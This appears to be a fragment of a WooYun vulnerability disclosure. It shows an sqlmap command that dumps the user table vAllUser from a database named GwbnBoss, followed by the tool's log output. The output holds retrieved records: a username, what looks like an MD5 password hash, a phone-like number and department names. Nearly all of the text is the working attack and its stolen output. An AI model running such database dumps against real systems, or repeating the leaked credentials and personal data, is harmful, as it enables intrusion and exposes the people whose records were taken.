 藏
sqlmap - sqlmap.py -r d:\test.txt -D GwbnBoss -T vAllUser --dump
[09:10:13] [INFO] retrieved: 280
[09:10:13] [INFO] fetching number of distinct values for column 'OpName'
[09:10:19] [INFO] retrieved: 418
[09:10:19] [INFO] fetching number of distinct values for column 'Passwd'
[09:10:24] [INFO] retrieved: 317
[09:10:24] [INFO] fetching number of distinct values for column 'BmdName'
[09:10:33] [INFO] retrieved: 64
[09:10:33] [INFO] fetching number of distinct values for column 'UserType'
[09:10:38] [INFO] retrieved: 1
[09:10:38] [INFO] fetching number of distinct values for column 'ProductName'
[09:10:42] [INFO] retrieved: 280
[09:10:42] [INFO] fetching number of distinct values for column 'ServiceHall'
[09:10:47] [INFO] retrieved: 104
[09:10:47] [INFO] fetching number of distinct values for column 'FunctionName'
[09:10:53] [INFO] retrieved: 8622
[09:10:53] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[09:11:00] [INFO] retrieved: ;
[09:11:04] [INFO] retrieved: 1
[09:11:09] [INFO] retrieved: SearchUserSensitiveInfo
[09:11:12] [INFO] retrieved: 专线事业四部销售二部管理
[09:11:15] [INFO] retrieved: zhuzilin
[09:11:18] [INFO] retrieved: f93b82e687c0aefa9f0f106bc131b327
[09:11:20] [INFO] retrieved: 15013895652
www.wooyun.org